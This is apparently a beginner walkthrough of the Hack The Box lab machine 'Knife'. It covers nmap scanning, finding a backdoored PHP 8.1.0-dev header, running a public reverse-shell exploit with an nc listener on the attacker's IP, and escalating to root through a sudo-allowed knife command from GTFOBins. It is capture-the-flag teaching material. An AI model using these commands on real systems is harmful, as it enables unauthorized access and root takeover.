It’s one of the easiest machines on Hack The Box which is good for beginners. Therefore I will try to explain my every step thoroughly.
We will start from port scanning with nmap:
nmap -A 10.10.10.242 -Pn
(We use -A flag for OS detection, version detection, script scanning, traceroute and -Pn for not pinging the host.)

Only two ports seem to be open. Let’s check the web site which is running on 80 port!
But i wasn’t able to find something interesting here, nothing in page source and no interesting links as well. Also directory enumeration with gobuster had no result 🙁 So you can skip this step.
Now time to check the site with curl:
curl -I 10.10.10.242
(we use -I option to print the title without the body)


And what we see! Very strange version of php here…Let’s google that.
We can find out that it is a version of php with a backdoor and use an exploit. I took the following one from github:
https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py

So we need to grab a code from this link and put it to the file that we create (I called it shell.py):
nano shell.py
(I prefer nano, but you can use vi or vim, etc.)

Then set our listener on 443 port (or you can use different one):
nc -lnvp 443

And run our script. Usage: python3 revshell_php_8.1.0-dev.py <target-ip> <attacker-ip> <attacker-port>
python3 shell.py http://10.10.10.242 10.10.14.16 443
And… we got a shell 🙂

Flag is waiting for us in user’s home directory:
cat /home/james/user.txt
Next we need to find a way how to get root. Try to check which programs our user james can run with root privileges:
sudo -l

And he can run knife! Now moving to the GTFOBins and checking for Knife. And it’s exists here:
https://gtfobins.github.io/gtfobins/knife/

Let’s copy the command and run it:
sudo knife exec -E ‘exec “/bin/sh”‘

Very nice, we have root 😉
Flag in root directory:
cat /root/root.txt
Thanks for your attention. If you still have any questions write a comment below.
